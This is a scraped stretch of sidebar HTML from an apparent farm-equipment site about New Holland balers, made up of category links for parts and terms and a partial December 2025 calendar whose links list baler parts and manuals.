	<li class="cat-item cat-item-1033"><a href="https://newdutchbaler.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://newdutchbaler.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://newdutchbaler.com/category/mower/" >mower</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://newdutchbaler.com/category/mowing/" >mowing</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://newdutchbaler.com/category/muck/" >muck</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://newdutchbaler.com/category/muffler/" >muffler</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://newdutchbaler.com/category/nadje/" >nadje</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://newdutchbaler.com/category/nahi/" >nahi</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://newdutchbaler.com/category/ne400033/" >ne400033</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://newdutchbaler.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://newdutchbaler.com/category/needle/" >needle</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://newdutchbaler.com/category/netwrap/" >netwrap</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://newdutchbaler.com/category/newholland/" >newholland</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://newdutchbaler.com/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://newdutchbaler.com/category/nh1b/" >nh1b</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://newdutchbaler.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://newdutchbaler.com/category/nieuwe/" >nieuwe</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://newdutchbaler.com/category/nolts/" >nolt&#039;s</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://newdutchbaler.com/category/of6813/" >of6813</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://newdutchbaler.com/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://newdutchbaler.com/category/operating/" >operating</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://newdutchbaler.com/category/operator/" >operator</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://newdutchbaler.com/category/operators/" >operators</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://newdutchbaler.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://newdutchbaler.com/category/outer/" >outer</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://newdutchbaler.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://newdutchbaler.com/category/packer/" >packer</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://newdutchbaler.com/category/packing/" >packing</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://newdutchbaler.com/category/paddy/" >paddy</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://newdutchbaler.com/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://newdutchbaler.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://newdutchbaler.com/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://newdutchbaler.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://newdutchbaler.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://newdutchbaler.com/category/pb700141909/" >pb700141909</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://newdutchbaler.com/category/pb86635482/" >pb86635482</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://newdutchbaler.com/category/pennings/" >pennings</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://newdutchbaler.com/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://newdutchbaler.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://newdutchbaler.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://newdutchbaler.com/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://newdutchbaler.com/category/plant/" >plant</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://newdutchbaler.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://newdutchbaler.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://newdutchbaler.com/category/ploughing/" >ploughing</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://newdutchbaler.com/category/pluged/" >pluged</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://newdutchbaler.com/category/plunger/" >plunger</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://newdutchbaler.com/category/poly/" >poly</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://newdutchbaler.com/category/possibility/" >possibility</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://newdutchbaler.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://newdutchbaler.com/category/prasa/" >prasa</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://newdutchbaler.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://newdutchbaler.com/category/preheat/" >preheat</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://newdutchbaler.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://newdutchbaler.com/category/pressa/" >pressa</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://newdutchbaler.com/category/pressage/" >pressage</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://newdutchbaler.com/category/presse/" >presse</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://newdutchbaler.com/category/pressing/" >pressing</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://newdutchbaler.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://newdutchbaler.com/category/prestolite/" >prestolite</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://newdutchbaler.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://newdutchbaler.com/category/primo/" >primo</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://newdutchbaler.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://newdutchbaler.com/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://newdutchbaler.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://newdutchbaler.com/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://newdutchbaler.com/category/proximity/" >proximity</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://newdutchbaler.com/category/pulley/" >pulley</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://newdutchbaler.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://newdutchbaler.com/category/punjabimunda4620/" >punjabimunda4620</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://newdutchbaler.com/category/purchase/" >purchase</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://newdutchbaler.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://newdutchbaler.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://newdutchbaler.com/category/quinas/" >quinas</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://newdutchbaler.com/category/r-127566-100/" >r-127566-100</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://newdutchbaler.com/category/r-131673-100/" >r-131673-100</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://newdutchbaler.com/category/r-29628/" >r-29628</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://newdutchbaler.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://newdutchbaler.com/category/radial/" >radial</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://newdutchbaler.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://newdutchbaler.com/category/rahul/" >rahul</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://newdutchbaler.com/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://newdutchbaler.com/category/rake/" >rake</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://newdutchbaler.com/category/raking/" >raking</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://newdutchbaler.com/category/raparts/" >raparts</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://newdutchbaler.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://newdutchbaler.com/category/rc9120/" >rc9120</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://newdutchbaler.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://newdutchbaler.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://newdutchbaler.com/category/rebaling/" >rebaling</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://newdutchbaler.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://newdutchbaler.com/category/redlands/" >redlands</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://newdutchbaler.com/category/remanufactured/" >remanufactured</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://newdutchbaler.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://newdutchbaler.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://newdutchbaler.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://newdutchbaler.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://newdutchbaler.com/category/replaces/" >replaces</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://newdutchbaler.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://newdutchbaler.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://newdutchbaler.com/category/rf450/" >rf450</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://newdutchbaler.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://newdutchbaler.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://newdutchbaler.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://newdutchbaler.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://newdutchbaler.com/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://newdutchbaler.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://newdutchbaler.com/category/ronde/" >ronde</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://newdutchbaler.com/category/rotor/" >rotor</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://newdutchbaler.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-923 current-cat"><a href="https://newdutchbaler.com/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://newdutchbaler.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://newdutchbaler.com/category/safety/" >safety</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://newdutchbaler.com/category/sba320400560/" >sba320400560</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://newdutchbaler.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://newdutchbaler.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://newdutchbaler.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://newdutchbaler.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://newdutchbaler.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://newdutchbaler.com/category/scratch/" >scratch</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://newdutchbaler.com/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://newdutchbaler.com/category/seeding/" >seeding</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://newdutchbaler.com/category/sensing/" >sensing</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://newdutchbaler.com/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://newdutchbaler.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://newdutchbaler.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://newdutchbaler.com/category/set-12/" >set-12</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://newdutchbaler.com/category/set12/" >set12</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://newdutchbaler.com/category/set40/" >set40</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://newdutchbaler.com/category/set60/" >set60</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://newdutchbaler.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://newdutchbaler.com/category/seventy/" >seventy</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://newdutchbaler.com/category/shear/" >shear</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://newdutchbaler.com/category/shield/" >shield</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://newdutchbaler.com/category/shim/" >shim</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://newdutchbaler.com/category/shims/" >shims</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://newdutchbaler.com/category/shiny/" >shiny</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://newdutchbaler.com/category/shoe/" >shoe</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://newdutchbaler.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://newdutchbaler.com/category/sickle/" >sickle</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://newdutchbaler.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://newdutchbaler.com/category/silage/" >silage</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://newdutchbaler.com/category/silaging/" >silaging</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://newdutchbaler.com/category/skamstrup/" >skamstrup</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://newdutchbaler.com/category/sledge/" >sledge</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://newdutchbaler.com/category/sleeve/" >sleeve</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://newdutchbaler.com/category/slip/" >slip</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://newdutchbaler.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://newdutchbaler.com/category/smokes/" >smokes</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://newdutchbaler.com/category/solenoid/" >solenoid</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://newdutchbaler.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://newdutchbaler.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://newdutchbaler.com/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://newdutchbaler.com/category/speccast/" >speccast</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://newdutchbaler.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://newdutchbaler.com/category/speedy/" >speedy</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://newdutchbaler.com/category/sperry/" >sperry</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://newdutchbaler.com/category/spherical/" >spherical</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://newdutchbaler.com/category/splitting/" >splitting</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://newdutchbaler.com/category/spreading/" >spreading</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://newdutchbaler.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://newdutchbaler.com/category/sprocket/" >sprocket</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://newdutchbaler.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://newdutchbaler.com/category/stacking/" >stacking</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://newdutchbaler.com/category/stare/" >stare</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://newdutchbaler.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://newdutchbaler.com/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://newdutchbaler.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://newdutchbaler.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://newdutchbaler.com/category/straw/" >straw</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://newdutchbaler.com/category/string/" >string</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://newdutchbaler.com/category/stroh/" >stroh</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://newdutchbaler.com/category/stubbs/" >stubbs</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://newdutchbaler.com/category/stuffer/" >stuffer</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://newdutchbaler.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://newdutchbaler.com/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://newdutchbaler.com/category/surplus/" >surplus</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://newdutchbaler.com/category/survivalskills/" >survivalskills</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://newdutchbaler.com/category/swaraj/" >swaraj</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://newdutchbaler.com/category/swather/" >swather</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://newdutchbaler.com/category/sweating/" >sweating</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://newdutchbaler.com/category/taglio/" >taglio</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://newdutchbaler.com/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://newdutchbaler.com/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://newdutchbaler.com/category/takes/" >takes</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://newdutchbaler.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://newdutchbaler.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://newdutchbaler.com/category/tama/" >tama</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://newdutchbaler.com/category/tapered/" >tapered</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://newdutchbaler.com/category/tb7623/" >tb7623</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://newdutchbaler.com/category/teaming/" >teaming</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://newdutchbaler.com/category/tear/" >tear</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://newdutchbaler.com/category/tedder/" >tedder</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://newdutchbaler.com/category/teeth/" >teeth</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://newdutchbaler.com/category/tenh1a/" >tenh1a</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://newdutchbaler.com/category/teni2d/" >teni2d</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://newdutchbaler.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://newdutchbaler.com/category/thirty/" >thirty</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://newdutchbaler.com/category/thirty-five/" >thirty-five</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://newdutchbaler.com/category/thread/" >thread</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://newdutchbaler.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://newdutchbaler.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://newdutchbaler.com/category/timing/" >timing</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://newdutchbaler.com/category/tine/" >tine</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://newdutchbaler.com/category/tisco/" >tisco</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://newdutchbaler.com/category/tomy/" >tomy</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://newdutchbaler.com/category/tongue/" >tongue</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://newdutchbaler.com/category/tooth/" >tooth</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://newdutchbaler.com/category/tp-ap24354/" >tp-ap24354</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://newdutchbaler.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://newdutchbaler.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://newdutchbaler.com/category/tractors/" >tractors</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://newdutchbaler.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://newdutchbaler.com/category/trailers/" >trailers</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://newdutchbaler.com/category/traktor/" >traktor</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://newdutchbaler.com/category/transformed/" >transformed</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://newdutchbaler.com/category/transport/" >transport</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://newdutchbaler.com/category/triangular/" >triangular</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://newdutchbaler.com/category/trike/" >trike</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://newdutchbaler.com/category/tropical/" >tropical</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://newdutchbaler.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://newdutchbaler.com/category/troubleshoot/" >troubleshoot</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://newdutchbaler.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://newdutchbaler.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://newdutchbaler.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://newdutchbaler.com/category/twenty/" >twenty</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://newdutchbaler.com/category/twenty-five/" >twenty-five</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://newdutchbaler.com/category/twine/" >twine</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://newdutchbaler.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://newdutchbaler.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://newdutchbaler.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://newdutchbaler.com/category/unclogging/" >unclogging</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://newdutchbaler.com/category/uniform/" >uniform</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://newdutchbaler.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://newdutchbaler.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://newdutchbaler.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://newdutchbaler.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://newdutchbaler.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://newdutchbaler.com/category/valorguard/" >valorguard</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://newdutchbaler.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://newdutchbaler.com/category/veritable/" >véritable</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://newdutchbaler.com/category/vermeer/" >vermeer</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://newdutchbaler.com/category/vicon/" >vicon</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://newdutchbaler.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://newdutchbaler.com/category/views/" >views</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://newdutchbaler.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://newdutchbaler.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://newdutchbaler.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://newdutchbaler.com/category/vorstellung/" >vorstellung</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://newdutchbaler.com/category/w097140/" >w097140</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://newdutchbaler.com/category/w365725/" >w365725</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://newdutchbaler.com/category/w36572580/" >w36572580</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://newdutchbaler.com/category/wagon/" >wagon</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://newdutchbaler.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://newdutchbaler.com/category/wc584829a/" >wc584829a</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://newdutchbaler.com/category/welger/" >welger</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://newdutchbaler.com/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://newdutchbaler.com/category/wheat/" >wheat</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://newdutchbaler.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://newdutchbaler.com/category/will-fit/" >will-fit</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://newdutchbaler.com/category/windrower/" >windrower</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://newdutchbaler.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://newdutchbaler.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://newdutchbaler.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://newdutchbaler.com/category/woodhouse/" >woodhouse</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://newdutchbaler.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://newdutchbaler.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://newdutchbaler.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://newdutchbaler.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://newdutchbaler.com/category/worm/" >worm</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://newdutchbaler.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://newdutchbaler.com/category/wrap/" >wrap</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://newdutchbaler.com/category/wsk250/" >wsk250</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://newdutchbaler.com/category/yancie/" >yancie</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://newdutchbaler.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://newdutchbaler.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://newdutchbaler.com/category/yoke/" >yoke</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://newdutchbaler.com/category/zah7705701/" >zah7705701</a>
</li>
		</ul>
</div><div class="sidebarwidget"><h3 class="sidetitle">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://newdutchbaler.com/2025/11/">&laquo; Nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://newdutchbaler.com/2025/12/01/" title="GF12-1004 Round Baler Will Fit For Linear Actuator For New Holland 848 853 855
The New Yellow Baler New Holland Rb451
38762 Square Baler Twine Needle Fits New Holland 68,268,269,270,271,276,278,311">1</a></td><td><a href="https://newdutchbaler.com/2025/12/02/" title="CNH New Holland Knife Arm Kit 2000 Series Baler Tracker 47358973
New Holland Round Baler Rb 150 180 Variable Chamber Baler
Knotter Gear Plate for CNH New Holland Baler Tie Mechanism">2</a></td><td><a href="https://newdutchbaler.com/2025/12/03/" title="Rare New Holland Serviceman&#8217;s Trouble Shooting Handbook 3 Manual Set 1960-1968
Baler Knotter Knife Arm for New Holland Baler Knotter Mechanism
